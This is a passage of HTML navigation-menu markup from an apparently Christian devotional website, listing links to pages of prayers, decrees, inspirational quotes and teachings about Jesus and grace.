		<li class="menu-item-2758"><a title="Are You Decreeing &#038; Declaring 1" href="https://heavens-beauty.com/?page_id=969">Are You Decreeing &#038; Declaring 1</a>
		</li>
		<li class="menu-item-2766"><a title="Decree Declare ALL NEW" href="https://heavens-beauty.com/?page_id=332">Decree Declare ALL NEW</a>
		</li>
		<li class="menu-item-2767"><a title="Decree to Myself" href="https://heavens-beauty.com/?page_id=333">Decree to Myself</a>
		</li>
		<li class="menu-item-2759"><a title="Decree and Declare" href="https://heavens-beauty.com/?page_id=947">Decree and Declare</a>
		</li>
		<li class="menu-item-2760"><a title="Decree and Declare Scriptures" href="https://heavens-beauty.com/?page_id=951">Decree and Declare Scriptures</a>
		</li>
		<li class="menu-item-2761"><a title="Decreeing and Declaring 1" href="https://heavens-beauty.com/?page_id=986">Decreeing and Declaring 1</a>
		</li>
		<li class="menu-item-2762"><a title="Decreeing and Declaring 2" href="https://heavens-beauty.com/?page_id=982">Decreeing and Declaring 2</a>
		</li>
		<li class="menu-item-2763"><a title="Decreeing and Declaring 3" href="https://heavens-beauty.com/?page_id=980">Decreeing and Declaring 3</a>
		</li>
		<li class="menu-item-2764"><a title="Decreeing and Declaring 4" href="https://heavens-beauty.com/?page_id=978">Decreeing and Declaring 4</a>
		</li>
		<li class="menu-item-2769"><a title="Father I Declare Your Word Over" href="https://heavens-beauty.com/?page_id=1306">Father I Declare Your Word Over</a>
		</li>
		<li class="menu-item-2768"><a title="My Declaration NEW" href="https://heavens-beauty.com/?page_id=341">My Declaration NEW</a>
		</li>
		<li class="menu-item-2765"><a title="Sample Decree &#038; Declare Requests" href="https://heavens-beauty.com/?page_id=976">Sample Decree &#038; Declare Requests</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2770"><a title="Fun Stuff-I" href="https://heavens-beauty.com/?page_id=2591">Fun Stuff-I</a>
	<ul>
		<li class="menu-item-3142"><a title="A Friend Is Someone Who" href="https://heavens-beauty.com/?page_id=3123">A Friend Is Someone Who</a>
		</li>
		<li class="menu-item-3143"><a title="A Mother&#8217;s Tear" href="https://heavens-beauty.com/?page_id=3119">A Mother&#8217;s Tear</a>
		</li>
		<li class="menu-item-2772"><a title="A Praying Heart" href="https://heavens-beauty.com/?page_id=874">A Praying Heart</a>
		</li>
		<li class="menu-item-2773"><a title="A Soldier&#8217;s Prayer" href="https://heavens-beauty.com/?page_id=944">A Soldier&#8217;s Prayer</a>
		</li>
		<li class="menu-item-2774"><a title="A Son&#8217;s Prayers" href="https://heavens-beauty.com/?page_id=1710">A Son&#8217;s Prayers</a>
		</li>
		<li class="menu-item-2775"><a title="Believe In Your Heart" href="https://heavens-beauty.com/?page_id=888">Believe In Your Heart</a>
		</li>
		<li class="menu-item-2771"><a title="Cast Your Bread Upon The Waters (1999)" href="https://heavens-beauty.com/?page_id=903">Cast Your Bread Upon The Waters (1999)</a>
		</li>
		<li class="menu-item-2777"><a title="Christian Acronyms" href="https://heavens-beauty.com/?page_id=1131">Christian Acronyms</a>
		</li>
		<li class="menu-item-2778"><a title="Count Your Blessings" href="https://heavens-beauty.com/?page_id=895">Count Your Blessings</a>
		</li>
		<li class="menu-item-2780"><a title="Footprints in your heart…" href="https://heavens-beauty.com/?page_id=848">Footprints in your heart…</a>
		</li>
		<li class="menu-item-2781"><a title="Forgive Me Jesus" href="https://heavens-beauty.com/?page_id=931">Forgive Me Jesus</a>
		</li>
		<li class="menu-item-2966"><a title="Forgive Me Jesus NEW By: Patricia Burnette" href="https://heavens-beauty.com/?page_id=334">Forgive Me Jesus NEW By: Patricia&hellip;</a>
		</li>
		<li class="menu-item-2796"><a title="NEW: Christian Videos To Uplift You 1" href="https://heavens-beauty.com/?page_id=1489">NEW: Christian Videos To Uplift You 1</a>
		</li>
		<li class="menu-item-2797"><a title="NEW: Christian Videos To Uplift You 2" href="https://heavens-beauty.com/?page_id=1498">NEW: Christian Videos To Uplift You 2</a>
		</li>
		<li class="menu-item-2779"><a title="Fun Stuff…." href="https://heavens-beauty.com/?page_id=869">Fun Stuff….</a>
		</li>
		<li class="menu-item-2782"><a title="Fun Print-able&#8217;s You Can Print 1" href="https://heavens-beauty.com/?page_id=1101">Fun Print-able&#8217;s You Can Print 1</a>
		</li>
		<li class="menu-item-2783"><a title="Fun Print-able&#8217;s You Can Print 2" href="https://heavens-beauty.com/?page_id=1110">Fun Print-able&#8217;s You Can Print 2</a>
		</li>
		<li class="menu-item-2784"><a title="Fun Print-able&#8217;s You Can Print 3" href="https://heavens-beauty.com/?page_id=1119">Fun Print-able&#8217;s You Can Print 3</a>
		</li>
		<li class="menu-item-2785"><a title="Fun Print-able&#8217;s You Can Print 4" href="https://heavens-beauty.com/?page_id=1128">Fun Print-able&#8217;s You Can Print 4</a>
		</li>
		<li class="menu-item-2786"><a title="Give A Kind Word" href="https://heavens-beauty.com/?page_id=1724">Give A Kind Word</a>
		</li>
		<li class="menu-item-2787"><a title="God Is Love" href="https://heavens-beauty.com/?page_id=1686">God Is Love</a>
		</li>
		<li class="menu-item-2788"><a title="God Is Watching" href="https://heavens-beauty.com/?page_id=1732">God Is Watching</a>
		</li>
		<li class="menu-item-2789"><a title="God Speaks Can You Hear" href="https://heavens-beauty.com/?page_id=1521">God Speaks Can You Hear</a>
		</li>
		<li class="menu-item-2790"><a title="God&#8217;s Phone Call List" href="https://heavens-beauty.com/?page_id=1440">God&#8217;s Phone Call List</a>
		</li>
		<li class="menu-item-2791"><a title="Gods Rainbow" href="https://heavens-beauty.com/?page_id=906">Gods Rainbow</a>
		</li>
		<li class="menu-item-2794"><a title="Graphics of Jesus 1" href="https://heavens-beauty.com/?page_id=1651">Graphics of Jesus 1</a>
		</li>
		<li class="menu-item-2795"><a title="Graphics of Jesus 2" href="https://heavens-beauty.com/?page_id=1667">Graphics of Jesus 2</a>
		</li>
		<li class="menu-item-3140"><a title="I’m Not Perfect Lord" href="https://heavens-beauty.com/?page_id=3134">I’m Not Perfect Lord</a>
		</li>
		<li class="menu-item-3141"><a title="Imagine. . . ." href="https://heavens-beauty.com/?page_id=3130">Imagine. . . .</a>
		</li>
		<li class="menu-item-2792"><a title="I Prayed For You Today" href="https://heavens-beauty.com/?page_id=924">I Prayed For You Today</a>
		</li>
		<li class="menu-item-2793"><a title="Just Think About This" href="https://heavens-beauty.com/?page_id=1744">Just Think About This</a>
		</li>
		<li class="menu-item-2809"><a title="Lunch With God" href="https://heavens-beauty.com/?page_id=937">Lunch With God</a>
		</li>
		<li class="menu-item-2799"><a title="Some Fun Things Christians Can Do 1" href="https://heavens-beauty.com/?page_id=1079">Some Fun Things Christians Can Do 1</a>
		</li>
		<li class="menu-item-3176"><a title="Tender Heart is A Gift" href="https://heavens-beauty.com/?page_id=3002">Tender Heart is A Gift</a>
		</li>
		<li class="menu-item-2805"><a title="The Master&#8217;s Vessel" href="https://heavens-beauty.com/?page_id=1884">The Master&#8217;s Vessel</a>
		</li>
		<li class="menu-item-2808"><a title="The Passion Of Jesus’ Sacrifice" href="https://heavens-beauty.com/?page_id=1443">The Passion Of Jesus’ Sacrifice</a>
		</li>
		<li class="menu-item-2800"><a title="The Right Kind of Chores / Mark 2:12" href="https://heavens-beauty.com/?page_id=1075">The Right Kind of Chores / Mark 2:12</a>
		</li>
		<li class="menu-item-2798"><a title="Touched By God&#8217;s Finger 1999" href="https://heavens-beauty.com/?page_id=2525">Touched By God&#8217;s Finger 1999</a>
		</li>
		<li class="menu-item-2807"><a title="What I am Thankful To Jesus For" href="https://heavens-beauty.com/?page_id=1438">What I am Thankful To Jesus For</a>
		</li>
		<li class="menu-item-2801"><a title="What&#8217;s In Your Name" href="https://heavens-beauty.com/?page_id=1070">What&#8217;s In Your Name</a>
		</li>
		<li class="menu-item-2802"><a title="When The Thunder Rolls" href="https://heavens-beauty.com/?page_id=1077">When The Thunder Rolls</a>
		</li>
		<li class="menu-item-2803"><a title="Why God Gave Us Friends" href="https://heavens-beauty.com/?page_id=1739">Why God Gave Us Friends</a>
		</li>
		<li class="menu-item-3191"><a title="Would you run?" href="https://heavens-beauty.com/?page_id=3012">Would you run?</a>
		</li>
		<li class="menu-item-2806"><a title="You Are Special Believe It" href="https://heavens-beauty.com/?page_id=1891">You Are Special Believe It</a>
		</li>
		<li class="menu-item-2804"><a title="You Are What You Believe" href="https://heavens-beauty.com/?page_id=1538">You Are What You Believe</a>
		</li>
		<li class="menu-item-3322"><a title="Your Love Endures Forever" href="https://heavens-beauty.com/?page_id=1298">Your Love Endures Forever</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2810"><a title="Grace Of God-I" href="https://heavens-beauty.com/?page_id=2594">Grace Of God-I</a>
	<ul>
		<li class="menu-item-2811"><a title="Evil Is God’s Fight For You" href="https://heavens-beauty.com/?page_id=2538">Evil Is God’s Fight For You</a>
		</li>
		<li class="menu-item-2812"><a title="Giving God The Glory" href="https://heavens-beauty.com/?page_id=2541">Giving God The Glory</a>
		</li>
		<li class="menu-item-2814"><a title="God&#8217;s Gives Us Authority" href="https://heavens-beauty.com/?page_id=2556">God&#8217;s Gives Us Authority</a>
		</li>
		<li class="menu-item-2813"><a title="God Is a God Of Purpose" href="https://heavens-beauty.com/?page_id=2450">God Is a God Of Purpose</a>
		</li>
		<li class="menu-item-2816"><a title="God Is With You—Hang On" href="https://heavens-beauty.com/?page_id=1918">God Is With You—Hang On</a>
		</li>
		<li class="menu-item-2815"><a title="Have Grace Each and Everyday" href="https://heavens-beauty.com/?page_id=2553">Have Grace Each and Everyday</a>
		</li>
		<li class="menu-item-2817"><a title="Meaning Of Grace" href="https://heavens-beauty.com/?page_id=2473">Meaning Of Grace</a>
		</li>
		<li class="menu-item-2818"><a title="Verses and Graphics To Help You Visualize God&#8217;s Grace" href="https://heavens-beauty.com/?page_id=2550">Verses and Graphics To Help You&hellip;</a>
		</li>
		<li class="menu-item-2819"><a title="What Are Some of the Aspects of God&#8217;s Grace" href="https://heavens-beauty.com/?page_id=2546">What Are Some of the Aspects of&hellip;</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3192"><a title="Hearts All Kinds-I" href="https://heavens-beauty.com/?page_id=2972">Hearts All Kinds-I</a>
	<ul>
		<li class="menu-item-3197"><a title="9 Ingredients of Divine Love" href="https://heavens-beauty.com/?page_id=2969">9 Ingredients of Divine Love</a>
		</li>
		<li class="menu-item-3194"><a title="10 Things To Be Done With All The Heart" href="https://heavens-beauty.com/?page_id=2975">10 Things To Be Done With All The Heart</a>
		</li>
		<li class="menu-item-3195"><a title="18 Commands Concerning the Heart" href="https://heavens-beauty.com/?page_id=2979">18 Commands Concerning the Heart</a>
		</li>
		<li class="menu-item-3196"><a title="50 Kinds of Hearts In The Bible" href="https://heavens-beauty.com/?page_id=2982">50 Kinds of Hearts In The Bible</a>
		</li>
		<li class="menu-item-3198"><a title="God Is The God of Hearts" href="https://heavens-beauty.com/?page_id=2985">God Is The God of Hearts</a>
		</li>
		<li class="menu-item-3193"><a title="Having That Perfect Heart" href="https://heavens-beauty.com/?page_id=2989">Having That Perfect Heart</a>
		</li>
		<li class="menu-item-3200"><a title="Importance of a Right Heart" href="https://heavens-beauty.com/?page_id=2992">Importance of a Right Heart</a>
		</li>
		<li class="menu-item-3201"><a title="Lift Our Hearts –– Bended Knees" href="https://heavens-beauty.com/?page_id=2995">Lift Our Hearts –– Bended Knees</a>
		</li>
		<li class="menu-item-3204"><a title=" Sacrifices Were Already Paid" href="https://heavens-beauty.com/?page_id=2998"> Sacrifices Were Already Paid</a>
		</li>
		<li class="menu-item-3202"><a title="Tender Heart is A Gift" href="https://heavens-beauty.com/?page_id=3002">Tender Heart is A Gift</a>
		</li>
		<li class="menu-item-3203"><a title="The Right Heart / Right Things" href="https://heavens-beauty.com/?page_id=3006">The Right Heart / Right Things</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2821 active"><a title="Inspirations For You-I" href="https://heavens-beauty.com/?page_id=2597" class="active">Inspirations For You-I</a>
	<ul class="active">
		<li class="menu-item-2823 active"><a title="God’s Awesome Love &#038; Presence" href="https://heavens-beauty.com/?page_id=1907" class="active">God’s Awesome Love &#038; Presence</a>
		</li>
		<li class="menu-item-2822"><a title="Inspirations For You" href="https://heavens-beauty.com/?page_id=694">Inspirations For You</a>
		</li>
		<li class="menu-item-2824"><a title="Inspirational Show" href="https://heavens-beauty.com/?page_id=1244">Inspirational Show</a>
		</li>
		<li class="menu-item-2825"><a title="Inspirations For You 2" href="https://heavens-beauty.com/?page_id=757">Inspirations For You 2</a>
		</li>
		<li class="menu-item-2826"><a title="Inspirations For You 3" href="https://heavens-beauty.com/?page_id=792">Inspirations For You 3</a>
		</li>
		<li class="menu-item-2827"><a title="Let God&#8217;s Angels Roll Away Your Heavy Stones" href="https://heavens-beauty.com/?page_id=1916">Let God&#8217;s Angels Roll Away Your&hellip;</a>
		</li>
		<li class="menu-item-2829"><a title="Liberty of God" href="https://heavens-beauty.com/?page_id=2521">Liberty of God</a>
		</li>
		<li class="menu-item-2830"><a title="Why Did Jesus Have To Die" href="https://heavens-beauty.com/?page_id=1559">Why Did Jesus Have To Die</a>
		</li>
		<li class="menu-item-3325"><a title="Your Love Endures Forever" href="https://heavens-beauty.com/?page_id=1298">Your Love Endures Forever</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2832"><a title="Inspiring Quotes-I" href="https://heavens-beauty.com/?page_id=2600">Inspiring Quotes-I</a>
	<ul>
		<li class="menu-item-2834"><a title="Inspiring Quotes 1" href="https://heavens-beauty.com/?page_id=314">Inspiring Quotes 1</a>
		</li>
		<li class="menu-item-2835"><a title="Inspiring Quotes 2" href="https://heavens-beauty.com/?page_id=315">Inspiring Quotes 2</a>
		</li>
		<li class="menu-item-2836"><a title="Inspiring Quotes 3" href="https://heavens-beauty.com/?page_id=316">Inspiring Quotes 3</a>
		</li>
		<li class="menu-item-2837"><a title="Inspiring Quotes 4" href="https://heavens-beauty.com/?page_id=317">Inspiring Quotes 4</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2838"><a title="Jesus Christ-I" href="https://heavens-beauty.com/?page_id=2605">Jesus Christ-I</a>
	<ul>
		<li class="menu-item-2839"><a title="Evidence that Jesus Christ is the Messiah" href="https://heavens-beauty.com/?page_id=1571">Evidence that Jesus Christ is the&hellip;</a>
		</li>
		<li class="menu-item-2841"><a title="Jesus Christ is The Messiah Part 2" href="https://heavens-beauty.com/?page_id=1581">Jesus Christ is The Messiah Part 2</a>
		</li>
		<li class="menu-item-2842"><a title="Jesus Christ is The Messiah Part 3" href="https://heavens-beauty.com/?page_id=1589">Jesus Christ is The Messiah Part 3</a>
		</li>
		<li class="menu-item-2843"><a title="Jesus Christ is The Messiah Part 4" href="https://heavens-beauty.com/?page_id=1599">Jesus Christ is The Messiah Part 4</a>
		</li>
		<li class="menu-item-2853"><a title="The Crucifixion of Jesus Christ Part 5" href="https://heavens-beauty.com/?page_id=1611">The Crucifixion of Jesus Christ Part 5</a>
		</li>
		<li class="menu-item-2847"><a title="Life of Jesus Christ Part 6" href="https://heavens-beauty.com/?page_id=1622">Life of Jesus Christ Part 6</a>
		</li>
		<li class="menu-item-2844"><a title="Jesus Christ is The Messiah Part 7" href="https://heavens-beauty.com/?page_id=1629">Jesus Christ is The Messiah Part 7</a>
		</li>
		<li class="menu-item-2840"><a title="Jesus Christ His Love and How We Are To Love Him 8" href="https://heavens-beauty.com/?page_id=1637">Jesus Christ His Love and How We Are To&hellip;</a>
		</li>
		<li class="menu-item-2854"><a title="Graphics of Jesus 1 - 9" href="https://heavens-beauty.com/?page_id=1651">Graphics of Jesus 1 &#8211; 9</a>
		</li>
		<li class="menu-item-2855"><a title="Graphics of Jesus 2 -9" href="https://heavens-beauty.com/?page_id=1667">Graphics of Jesus 2 -9</a>
		</li>
		<li class="menu-item-2845"><a title="Jesus Love" href="https://heavens-beauty.com/?page_id=1763">Jesus Love</a>
		</li>
		<li class="menu-item-2846"><a title="Jesus Is Knocking" href="https://heavens-beauty.com/?page_id=103">Jesus Is Knocking</a>
		</li>
		<li class="menu-item-2850"><a title="Not a Destination but a Path" href="https://heavens-beauty.com/?page_id=289">Not a Destination but a Path</a>
		</li>
		<li class="menu-item-2852"><a title="Why Did Jesus Have To Die -10" href="https://heavens-beauty.com/?page_id=1559">Why Did Jesus Have To Die -10</a>
		</li>
		<li class="menu-item-2848"><a title="Suffering for Jesus -11" href="https://heavens-beauty.com/?page_id=1566">Suffering for Jesus -11</a>
		</li>
		<li class="menu-item-2851"><a title="The Passion Of Jesus’ Sacrifice" href="https://heavens-beauty.com/?page_id=1443">The Passion Of Jesus’ Sacrifice</a>
		</li>
		<li class="menu-item-2849"><a title="Touched By God&#8217;s Finger 1999" href="https://heavens-beauty.com/?page_id=2525">Touched By God&#8217;s Finger 1999</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2857"><a title="Mountain Moving Prayers-I" href="https://heavens-beauty.com/?page_id=2608">Mountain Moving Prayers-I</a>
	<ul>
		<li class="menu-item-2862"><a title="Moving Mountains In Your Life -1" href="https://heavens-beauty.com/?page_id=78">Moving Mountains In Your Life -1</a>
		</li>
		<li class="menu-item-2863"><a title="Moving Mountains In Your Life 2" href="https://heavens-beauty.com/?page_id=83">Moving Mountains In Your Life 2</a>
		</li>
		<li class="menu-item-2864"><a title="Moving Mountains In Your Life 3" href="https://heavens-beauty.com/?page_id=85">Moving Mountains In Your Life 3</a>
		</li>
		<li class="menu-item-2865"><a title="Moving Mountains In Your Life 4" href="https://heavens-beauty.com/?page_id=87">Moving Mountains In Your Life 4</a>
		</li>
		<li class="menu-item-2866"><a title="Moving Mountains In Your Life 5" href="https://heavens-beauty.com/?page_id=89">Moving Mountains In Your Life 5</a>
		</li>
		<li class="menu-item-2861"><a title="Moving Mountains In Our Life 6" href="https://heavens-beauty.com/?page_id=91">Moving Mountains In Our Life 6</a>
		</li>
		<li class="menu-item-2860"><a title="Mountain Moving Prayer 7" href="https://heavens-beauty.com/?page_id=93">Mountain Moving Prayer 7</a>
		</li>
		<li class="menu-item-2858"><a title="When Facing Life’s Mountains" href="https://heavens-beauty.com/?page_id=76">When Facing Life’s Mountains</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3996"><a title="Pray In Agreement-I" href="https://heavens-beauty.com/?page_id=2611">Pray In Agreement-I</a>
	<ul>
		<li class="menu-item-3992"><a title="Prayer In Agreement" href="https://heavens-beauty.com/?page_id=292">Prayer In Agreement</a>
		</li>
		<li class="menu-item-3995"><a title="Prayer In Agreement" href="https://heavens-beauty.com/?page_id=292">Prayer In Agreement</a>
		</li>
		<li class="menu-item-3997"><a title="Prayer In Agreement 1" href="https://heavens-beauty.com/?page_id=1037">Prayer In Agreement 1</a>
		</li>
		<li class="menu-item-3999"><a title="Prayer In Agreement 2" href="https://heavens-beauty.com/?page_id=1042">Prayer In Agreement 2</a>
		</li>
		<li class="menu-item-4000"><a title="Prayer In Agreement 3" href="https://heavens-beauty.com/?page_id=1047">Prayer In Agreement 3</a>
		</li>
		<li class="menu-item-4001"><a title="Prayer In Agreement 4" href="https://heavens-beauty.com/?page_id=1050">Prayer In Agreement 4</a>
		</li>
		<li class="menu-item-4002"><a title="Prayer In Agreement 5" href="https://heavens-beauty.com/?page_id=1054">Prayer In Agreement 5</a>
		</li>
		<li class="menu-item-4003"><a title="Prayer In Agreement 6" href="https://heavens-beauty.com/?page_id=1057">Prayer In Agreement 6</a>
		</li>
		<li class="menu-item-3990"><a title="Prayer In Agreement 7" href="https://heavens-beauty.com/?page_id=3965">Prayer In Agreement 7</a>
		</li>
		<li class="menu-item-4005"><a title="Prayer In Agreement 8" href="https://heavens-beauty.com/?page_id=1066">Prayer In Agreement 8</a>
		</li>
		<li class="menu-item-3989"><a title="Prayer In Agreement 9" href="https://heavens-beauty.com/?page_id=3968">Prayer In Agreement 9</a>
		</li>
		<li class="menu-item-3998"><a title="Prayer In Agreement 10" href="https://heavens-beauty.com/?page_id=3951">Prayer In Agreement 10</a>
		</li>
		<li class="menu-item-4012"><a title="Prayer In Agreement 11" href="https://heavens-beauty.com/?page_id=1064">Prayer In Agreement 11</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2872"><a title="Prayers For You -I" href="https://heavens-beauty.com/?page_id=2869">Prayers For You -I</a>
	<ul>
		<li class="menu-item-2876"><a title="4 Prayers To Pray" href="https://heavens-beauty.com/?page_id=1323">4 Prayers To Pray</a>
		</li>
		<li class="menu-item-2897"><a title="6 Elements of Prayer" href="https://heavens-beauty.com/?page_id=321">6 Elements of Prayer</a>
		</li>
		<li class="menu-item-2874"><a title="10 Prayers You Can Pray or Pass Around" href="https://heavens-beauty.com/?page_id=1273">10 Prayers You Can Pray or Pass Around</a>
		</li>
		<li class="menu-item-2879"><a title="12 Parts To Prayer &#038; Blessings" href="https://heavens-beauty.com/?page_id=322">12 Parts To Prayer &#038; Blessings</a>
		</li>
		<li class="menu-item-2877"><a title="12 Powerful Prayers from Paul" href="https://heavens-beauty.com/?page_id=1251">12 Powerful Prayers from Paul</a>
		</li>
		<li class="menu-item-2875"><a title="18 Prayers You Can Pray or Pass Around" href="https://heavens-beauty.com/?page_id=1262">18 Prayers You Can Pray or Pass Around</a>
		</li>
		<li class="menu-item-2898"><a title="18 Reasons For Unanswered Prayers 2" href="https://heavens-beauty.com/?page_id=324">18 Reasons For Unanswered Prayers 2</a>
		</li>
		<li class="menu-item-2899"><a title="23 Elements of The Lords Prayer Prayer" href="https://heavens-beauty.com/?page_id=325">23 Elements of The Lords Prayer Prayer</a>
		</li>
		<li class="menu-item-2881"><a title="A Prayer of My Own" href="https://heavens-beauty.com/?page_id=326">A Prayer of My Own</a>
		</li>
		<li class="menu-item-2882"><a title="Add Jesus Blood To Your Life" href="https://heavens-beauty.com/?page_id=327">Add Jesus Blood To Your Life</a>
		</li>
		<li class="menu-item-2927"><a title="Always Make Time To Pray" href="https://heavens-beauty.com/?page_id=2533">Always Make Time To Pray</a>
		</li>
		<li class="menu-item-2883"><a title="Answered Prayer" href="https://heavens-beauty.com/?page_id=328">Answered Prayer</a>
		</li>
		<li class="menu-item-2900"><a title="Are Your Praying Fervently" href="https://heavens-beauty.com/?page_id=329">Are Your Praying Fervently</a>
		</li>
		<li class="menu-item-2901"><a title="Asking Seeking Knocking 1 &#038; 2" href="https://heavens-beauty.com/?page_id=330">Asking Seeking Knocking 1 &#038; 2</a>
		</li>
		<li class="menu-item-2884"><a title="Confession Of Jesus Christ &#038; Of A Sinner" href="https://heavens-beauty.com/?page_id=331">Confession Of Jesus Christ &#038; Of A&hellip;</a>
		</li>
		<li class="menu-item-2885"><a title="Forgive Me Jesus NEW By: Patricia Burnette" href="https://heavens-beauty.com/?page_id=334">Forgive Me Jesus NEW By: Patricia&hellip;</a>
		</li>
		<li class="menu-item-2886"><a title="Help Me Father NEW" href="https://heavens-beauty.com/?page_id=335">Help Me Father NEW</a>
		</li>
		<li class="menu-item-2902"><a title="How Do We Pray" href="https://heavens-beauty.com/?page_id=336">How Do We Pray</a>
		</li>
		<li class="menu-item-2887"><a title="I Can Not Say “The Lord’s Prayer” NEW" href="https://heavens-beauty.com/?page_id=337">I Can Not Say “The Lord’s Prayer” NEW</a>
		</li>
		<li class="menu-item-2888"><a title="I Repent To You Father NEW" href="https://heavens-beauty.com/?page_id=338">I Repent To You Father NEW</a>
		</li>
		<li class="menu-item-2889"><a title="In Jesus Name Prayer" href="https://heavens-beauty.com/?page_id=339">In Jesus Name Prayer</a>
		</li>
		<li class="menu-item-2906"><a title="My Declaration NEW" href="https://heavens-beauty.com/?page_id=341">My Declaration NEW</a>
		</li>
		<li class="menu-item-2890"><a title="My Jesus New" href="https://heavens-beauty.com/?page_id=342">My Jesus New</a>
		</li>
		<li class="menu-item-2903"><a title="Nations Petition of Blessings NEW" href="https://heavens-beauty.com/?page_id=343">Nations Petition of Blessings NEW</a>
		</li>
		<li class="menu-item-2891"><a title="I PLEAD The Blood Of Jesus 3" href="https://heavens-beauty.com/?page_id=346">I PLEAD The Blood Of Jesus 3</a>
		</li>
		<li class="menu-item-2908"><a title="Prayers Cant Be Answered Unless They Are Prayed" href="https://heavens-beauty.com/?page_id=357">Prayers Cant Be Answered Unless They Are&hellip;</a>
		</li>
		<li class="menu-item-2904"><a title="Prayer For Deliverance  NEW" href="https://heavens-beauty.com/?page_id=349">Prayer For Deliverance  NEW</a>
		</li>
		<li class="menu-item-2892"><a title="Prayers for Health, Healing and Change NEW" href="https://heavens-beauty.com/?page_id=350">Prayers for Health, Healing and Change&hellip;</a>
		</li>
		<li class="menu-item-2893"><a title="Prayer For Help From Evil NEW" href="https://heavens-beauty.com/?page_id=351">Prayer For Help From Evil NEW</a>
		</li>
		<li class="menu-item-2894"><a title="Prayer For Our Governments NEW" href="https://heavens-beauty.com/?page_id=352">Prayer For Our Governments NEW</a>
		</li>
		<li class="menu-item-2895"><a title="Prayer for Healing" href="https://heavens-beauty.com/?page_id=353">Prayer for Healing</a>
		</li>
		<li class="menu-item-2905"><a title="Praying for Legal Systems" href="https://heavens-beauty.com/?page_id=354">Praying for Legal Systems</a>
		</li>
		<li class="menu-item-2907"><a title="Prayer For Redemption of Evil" href="https://heavens-beauty.com/?page_id=355">Prayer For Redemption of Evil</a>
		</li>
		<li class="menu-item-2896"><a title="Prayer Guide To Pray Daily For Your Church" href="https://heavens-beauty.com/?page_id=291">Prayer Guide To Pray Daily For Your&hellip;</a>
		</li>
		<li class="menu-item-2909"><a title="Praying and Struggling To Pray" href="https://heavens-beauty.com/?page_id=359">Praying and Struggling To Pray</a>
		</li>
		<li class="menu-item-2910"><a title="Pray the Sinner&#8217;s Prayer" href="https://heavens-beauty.com/?page_id=360">Pray the Sinner&#8217;s Prayer</a>
		</li>
		<li class="menu-item-2912"><a title="Prayer Without Ceasing" href="https://heavens-beauty.com/?page_id=362">Prayer Without Ceasing</a>
		</li>
		<li class="menu-item-2913"><a title="Say This Prayer Out Loud" href="https://heavens-beauty.com/?page_id=370">Say This Prayer Out Loud</a>
		</li>
		<li class="menu-item-2914"><a title="Secret Prayer" href="https://heavens-beauty.com/?page_id=371">Secret Prayer</a>
		</li>
		<li class="menu-item-2915"><a title="Short and Simple" href="https://heavens-beauty.com/?page_id=372">Short and Simple</a>
		</li>
		<li class="menu-item-2916"><a title="Sinners Prayer For You" href="https://heavens-beauty.com/?page_id=373">Sinners Prayer For You</a>
		</li>
		<li class="menu-item-2917"><a title="The Prayer of Faith" href="https://heavens-beauty.com/?page_id=374">The Prayer of Faith</a>
		</li>
		<li class="menu-item-2928"><a title="Things to Prevent God from Answering Prayers" href="https://heavens-beauty.com/?page_id=2921">Things to Prevent God from Answering&hellip;</a>
		</li>
		<li class="menu-item-2880"><a title="Unanswered Prayers 1" href="https://heavens-beauty.com/?page_id=323">Unanswered Prayers 1</a>
		</li>
		<li class="menu-item-2918"><a title="Watching and Praying" href="https://heavens-beauty.com/?page_id=2529">Watching and Praying</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2930"><a title="Prayer Tips-I" href="https://heavens-beauty.com/?page_id=2615">Prayer Tips-I</a>
	<ul>
		<li class="menu-item-2957"><a title="5 Things to Remember When Your Prayers Seem Unanswered" href="https://heavens-beauty.com/?page_id=308">5 Things to Remember When Your Prayers&hellip;</a>
		</li>
		<li class="menu-item-2948"><a title="12 Parts To Prayer &#038; Blessings" href="https://heavens-beauty.com/?page_id=322">12 Parts To Prayer &#038; Blessings</a>
		</li>
		<li class="menu-item-2938"><a title="12 Powerful Prayers from Paul" href="https://heavens-beauty.com/?page_id=1251">12 Powerful Prayers from Paul</a>
		</li>
		<li class="menu-item-2951"><a title="18 Reasons For Unanswered Prayers 2" href="https://heavens-beauty.com/?page_id=324">18 Reasons For Unanswered Prayers 2</a>
		</li>
		<li class="menu-item-2952"><a title="23 Elements of The Lords Prayer Prayer" href="https://heavens-beauty.com/?page_id=325">23 Elements of The Lords Prayer Prayer</a>
		</li>
		<li class="menu-item-2931"><a title="Always Make Time To Pray" href="https://heavens-beauty.com/?page_id=2533">Always Make Time To Pray</a>
		</li>
		<li class="menu-item-2932"><a title="Are You Being a Thankful Person" href="https://heavens-beauty.com/?page_id=2441">Are You Being a Thankful Person</a>
		</li>
		<li class="menu-item-2953"><a title="Are Your Praying Fervently" href="https://heavens-beauty.com/?page_id=329">Are Your Praying Fervently</a>
		</li>
		<li class="menu-item-2933"><a title="Are You Repenting of Your Sins" href="https://heavens-beauty.com/?page_id=2457">Are You Repenting of Your Sins</a>
		</li>
		<li class="menu-item-2954"><a title="Asking Seeking Knocking 1 &#038; 2" href="https://heavens-beauty.com/?page_id=330">Asking Seeking Knocking 1 &#038; 2</a>
		</li>
		<li class="menu-item-2935"><a title="Are You Thanking God For Everything" href="https://heavens-beauty.com/?page_id=1901">Are You Thanking God For Everything</a>
		</li>
		<li class="menu-item-2956"><a title="Are You Worshiping Before The Rain?" href="https://heavens-beauty.com/?page_id=305">Are You Worshiping Before The Rain?</a>
		</li>
		<li class="menu-item-2936"><a title="Believe In Your Heart" href="https://heavens-beauty.com/?page_id=888">Believe In Your Heart</a>
		</li>
		<li class="menu-item-2937"><a title="Faith Is More Than Just Believing" href="https://heavens-beauty.com/?page_id=1692">Faith Is More Than Just Believing</a>
		</li>
		<li class="menu-item-2955"><a title="How Do We Pray" href="https://heavens-beauty.com/?page_id=336">How Do We Pray</a>
		</li>
		<li class="menu-item-2945"><a title="How to Pray Fresh Prayers 1" href="https://heavens-beauty.com/?page_id=281">How to Pray Fresh Prayers 1</a>
		</li>
		<li class="menu-item-2961"><a title="Whom Shall I Fear? 2" href="https://heavens-beauty.com/?page_id=284">Whom Shall I Fear? 2</a>
		</li>
